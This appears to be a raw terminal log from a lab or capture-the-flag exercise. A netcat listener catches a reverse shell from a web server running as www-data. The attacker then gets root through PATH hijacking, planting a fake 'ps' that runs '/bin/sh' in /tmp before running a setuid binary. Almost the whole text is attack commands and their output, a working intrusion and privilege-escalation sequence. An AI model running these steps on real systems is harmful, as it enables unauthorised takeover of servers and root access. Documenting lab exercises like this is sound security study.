 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.237.240: inverse host lookup failed: Unknown host
connect to [192.168.237.250] from (UNKNOWN) [192.168.237.240] 55025
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/tmp$ ls
ls
passwd
passwd.bak
ps
sess_24693f7e9a01936422419935f8d889ad
sess_e7649390098c6c400431d12aa118634e
vqU5wcl
www-data@8e172820ac78:/tmp$ rm -rf ps
rm -rf ps
www-data@8e172820ac78:/tmp$ echo "/bin/sh" >ps
echo "/bin/sh" >ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root